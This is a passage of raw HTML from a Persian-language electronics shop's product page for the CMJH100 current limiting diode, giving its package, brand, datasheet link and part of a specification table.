							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir" class="fusion-breadcrumb-link"><span >خانه</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir/shop/" class="fusion-breadcrumb-link"><span >فروشگاه</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/" class="fusion-breadcrumb-link"><span >قطعات الکترونیک</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/" class="fusion-breadcrumb-link"><span >دیود و یکسوکننده</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/diodes-general-purpose-power-switching/" class="fusion-breadcrumb-link"><span >Diodes General Purpose Power Switching</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">CMJH100</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

			<div class="woocommerce-container">
			<section id="content"class="" style="float: left;">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-34913" class="product type-product post-34913 status-publish first outofstock product_cat-diodes-general-purpose-power-switching has-post-thumbnail shipping-taxable product-type-simple product-grid-view">

	<div class="top-content-wrapper"> <div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom">
      <div class="single-distime ended">
              <i class="IranAvadaIcons Product-UnAvailable"></i>
        ناموجود
          </div>
   
    <div class="irava-single-icons">
        <div class="irava-better-compare"> <a href="#" class="button add-to-compare-button btn button btn-default theme-button theme-btn" data-product-id="34913" rel="nofollow">مقایسه</a> </div>  	<div class="irava-wishlist"> <button class="woosw-btn woosw-btn-34913" data-id="34913" data-product_name="CMJH100" data-product_image="https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0-150x150.jpg" aria-label="افزودن به علاقه‌مندی‌ها">افزودن به علاقه‌مندی‌ها</button> 	</div> 	        <div class="proshop_share_box">
           <i class="fa fa-share-alt share_icon"></i>
           <div class="fusion-sharing-box fusion-sharing-box-1 boxed-icons" style="background-color:#f6f6f6;margin-top:60px;" data-title="CMJH100" data-description="دیتاشیت : CMJH100" data-link="https://javan-electronic.ir/product/cmjh100/"><div class="fusion-social-networks sharingbox-shortcode-icon-wrapper sharingbox-shortcode-icon-wrapper-1 boxed-icons"><span><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fcmjh100%2F&amp;t=CMJH100" target="_blank" rel="nofollow" title="Facebook" aria-label="Facebook" data-placement="top" data-toggle="tooltip" data-title="Facebook"><i class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="https://twitter.com/share?text=CMJH100&amp;url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fcmjh100%2F" target="_blank" rel="noopener noreferrer nofollow" title="Twitter" aria-label="Twitter" data-placement="top" data-toggle="tooltip" data-title="Twitter"><i class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="http://reddit.com/submit?url=https://javan-electronic.ir/product/cmjh100/&amp;title=CMJH100" target="_blank" rel="noopener noreferrer nofollow" title="Reddit" aria-label="Reddit" data-placement="top" data-toggle="tooltip" data-title="Reddit"><i class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:#ffffff;background-color:#ff4500;border-color:#ff4500;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fcmjh100%2F&amp;title=CMJH100&amp;summary=%D8%AF%DB%8C%D8%AA%D8%A7%D8%B4%DB%8C%D8%AA%20%3A%20CMJH100" target="_blank" rel="noopener noreferrer nofollow" title="LinkedIn" aria-label="LinkedIn" data-placement="top" data-toggle="tooltip" data-title="LinkedIn"><i class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fcmjh100%2F" target="_blank" rel="noopener noreferrer nofollow" title="WhatsApp" aria-label="WhatsApp" data-placement="top" data-toggle="tooltip" data-title="WhatsApp"><i class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:#ffffff;background-color:#77e878;border-color:#77e878;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fcmjh100%2F&amp;name=CMJH100&amp;description=%D8%AF%DB%8C%D8%AA%D8%A7%D8%B4%DB%8C%D8%AA%20%3A%20CMJH100" target="_blank" rel="noopener noreferrer nofollow" title="Tumblr" aria-label="Tumblr" data-placement="top" data-toggle="tooltip" data-title="Tumblr"><i class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:#ffffff;background-color:#35465c;border-color:#35465c;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fcmjh100%2F&amp;description=%D8%AF%DB%8C%D8%AA%D8%A7%D8%B4%DB%8C%D8%AA%20%3A%20CMJH100&amp;media=" target="_blank" rel="noopener noreferrer nofollow" title="Pinterest" aria-label="Pinterest" data-placement="top" data-toggle="tooltip" data-title="Pinterest"><i class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="mailto:?subject=CMJH100&amp;body=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fcmjh100%2F" target="_self" rel="nofollow" title="ایمیل" aria-label="ایمیل" data-placement="top" data-toggle="tooltip" data-title="ایمیل"><i class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:4px;" aria-hidden="true"></i></a></span></div></div><style type="text/css">.fusion-sharing-box-1 h4{margin-bottom:0 !important;}.fusion-sharing-box-1{flex-direction:row !important;}@media only screen and (max-width:950px){.fusion-sharing-box-1 h4{margin-right:0.5em !important;margin-bottom:0 !important;}.sharingbox-shortcode-icon-wrapper-1{width:auto !important;justify-content:flex-end !important;}.fusion-sharing-box-1{align-items:center !important;} }@media only screen and (max-width:640px){.fusion-sharing-box-1{flex-direction:row !important;align-items:center !important;}.fusion-sharing-box-1 h4{margin-right:0.5em !important;margin-bottom:0 !important;}.sharingbox-shortcode-icon-wrapper-1{width:auto !important;justify-content:space-between !important;} }</style> 
        </div>
    </div>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images avada-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0.jpg"><img width="700" height="700" src="https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0-700x700.jpg" class="wp-post-image lazyload" alt="" title="cmjh100_0.jpg" data-caption="" data-src="https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0.jpg" data-large_image="https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271000%27%20height%3D%271000%27%20viewBox%3D%270%200%201000%201000%27%3E%3Crect%20width%3D%271000%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0-700x700.jpg" data-srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0-66x66.jpg 66w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0-75x75.jpg 75w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0-100x100.jpg 100w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0-150x150.jpg 150w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0-200x200.jpg 200w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0-360x360.jpg 360w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0-400x400.jpg 400w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0-500x500.jpg 500w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0-600x600.jpg 600w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0-700x700.jpg 700w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0-768x768.jpg 768w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0-800x800.jpg 800w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0.jpg 1000w" data-sizes="auto" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="cmjh100_0.jpg" data-caption=""></a></div><div data-thumb="https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_1.jpg"><img width="700" height="700" src="https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_1-700x700.jpg" class=" lazyload" alt="" title="cmjh100_1.jpg" data-caption="" data-src="https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_1.jpg" data-large_image="https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271000%27%20height%3D%271000%27%20viewBox%3D%270%200%201000%201000%27%3E%3Crect%20width%3D%271000%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_1-700x700.jpg" data-srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_1-66x66.jpg 66w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_1-75x75.jpg 75w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_1-100x100.jpg 100w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_1-150x150.jpg 150w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_1-200x200.jpg 200w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_1-360x360.jpg 360w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_1-400x400.jpg 400w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_1-500x500.jpg 500w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_1-600x600.jpg 600w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_1-700x700.jpg 700w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_1-768x768.jpg 768w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_1-800x800.jpg 800w, https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_1.jpg 1000w" data-sizes="auto" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_1.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="cmjh100_1.jpg" data-caption=""></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h2 itemprop="name" class="product_title entry-title">CMJH100</h2>
<div class="avada-availability">
	</div>
<div class="product-border fusion-separator sep-single sep-dashed"></div>
<span class="sku_wrapper">شناسه محصول: <span class="sku">jep-7174648</span></span><span class="posted_in">دسته: <a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/diodes-general-purpose-power-switching/">Diodes General Purpose Power Switching</a></span><div class="custom_single_excerpt"> 
<div class="post-content woocommerce-product-details__short-description">
	<p>نام قطعه : CMJH100<br />
نام کارخانه‌ای : CMJH100<br />
برند : Central Semiconductor<br />
پکیج : SOD-123<br />
بسته‌بندی : Tape &#038; Reel<br />
عنوان گروه : Diodes General Purpose Power Switching</p>
</div>
<div class="clearfix"></div></div><div class = "proshop_send_description" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-justify-content-space-between" style="max-width:1616px;margin-left: calc(-1% / 2 );margin-right: calc(-1% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/express/" target="_blank" aria-label="express-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="تحویل اکسپرس" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/express-min.png" class="lazyload img-responsive wp-image-1937" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="تحویل اکسپرس" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/express-min.png" class="lazyload img-responsive wp-image-1937"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-4{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-4 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.475%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-4{width:20% !important;order : 0;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 0;margin-left : 2.475%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-4{width:20% !important;order : 0;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 0;margin-left : 2.475%;}}</style><style type="text/css">.fusion-builder-column-4{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-4:hover{filter: saturate(100%) opacity(100%);}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/support/" target="_blank" aria-label="support-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="پشتیبانی 24 ساعته" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/support-min.png" class="lazyload img-responsive wp-image-1933" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="پشتیبانی 24 ساعته" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/support-min.png" class="lazyload img-responsive wp-image-1933"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-5{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-5 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.475%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.475%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-5{width:20% !important;order : 0;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-5{width:20% !important;order : 0;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}</style><style type="text/css">.fusion-builder-column-5{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-5:hover{filter: saturate(100%) opacity(100%);}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/pay_term/" target="_blank" aria-label="pay_term-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="پرداخت در محل" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/pay_term-min.png" class="lazyload img-responsive wp-image-1931" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="پرداخت در محل" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/pay_term-min.png" class="lazyload img-responsive wp-image-1931"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-6{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-6 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.475%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.475%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-6{width:20% !important;order : 0;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-6{width:20% !important;order : 0;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}</style><style type="text/css">.fusion-builder-column-6{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-6:hover{filter: saturate(100%) opacity(100%);}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/refund-policy/" target="_blank" aria-label="day.png-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="7 روز ضمانت بازگشت" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/day.png-min.png" class="lazyload img-responsive wp-image-1935" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="7 روز ضمانت بازگشت" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/day.png-min.png" class="lazyload img-responsive wp-image-1935"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-7{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-7 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.475%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.475%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-7{width:20% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-7{width:20% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}</style><style type="text/css">.fusion-builder-column-7{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-7:hover{filter: saturate(100%) opacity(100%);}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/guarantee_of_origin/" target="_blank" aria-label="Guarantee-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="ضمانت اصل بودن کالا" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/Guarantee-min.png" class="lazyload img-responsive wp-image-1929" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="ضمانت اصل بودن کالا" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/Guarantee-min.png" class="lazyload img-responsive wp-image-1929"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-8{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-8 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.475%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-8{width:20% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-8{width:20% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 0;}}</style><style type="text/css">.fusion-builder-column-8{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-8:hover{filter: saturate(100%) opacity(100%);}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-3{ padding-top : 0px;margin-top : 0;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0;padding-left : 0px;}</style></div>
</div></div></div>	</div>

	<div class="clearfix"></div></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						توضیحات					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						مشخصات فنی					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3 class="fusion-woocommerce-tab-title">توضیحات</h3>
	
	<p>دیتاشیت : <a href=https://javan-electronic.ir/wp-content/uploads/pdfs/Diodes_General_Purpose_Power_Switching/cmjh100.zip>CMJH100</a></p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h3 class="fusion-woocommerce-tab-title">مشخصات فنی</h3>

<table class="shop_attributes woocommerce-group-attributes-layout-1">

	<tr class="attribute_group_row attribute_group_row_other">			
			<th class="attribute_group_name" colspan="2">سایر ویژگی‌ها</th></tr>
		<tr class="attribute_row attribute_row_other">
		
			<td>
				<table class="attribute_name_values">
				 <tr><th class="attribute_name"><div class="iravada_attr_name">Forward Current (If)</div></th><td class="attribute_value"><p>10 mA</p>
</td></tr> <tr class="alt"><th class="attribute_name"><div class="iravada_attr_name">Forward Voltage (Vf)</div></th><td class="attribute_value"><p>100 V</p>
</td></tr> <tr><th class="attribute_name"><div class="iravada_attr_name">Type of</div></th><td class="attribute_value"><p>Current Limiting Diode</p>
